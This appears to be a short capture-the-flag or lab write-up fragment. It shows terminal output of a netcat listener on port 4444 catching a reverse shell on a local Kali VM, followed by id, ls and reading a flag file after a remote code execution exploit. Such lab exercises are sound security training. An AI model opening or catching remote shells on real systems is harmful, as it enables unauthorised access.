 └─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.15] 49340
id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),101(netdev),106(bluetooth),113(s
canner),135(wireshark),137(kaboxer),138(vboxsf)
ls
1
flag.txt
RCE.md
RCE.py
cat flag.txt
flag{RC3_1S_V3ry_Cr1tical_Vuln}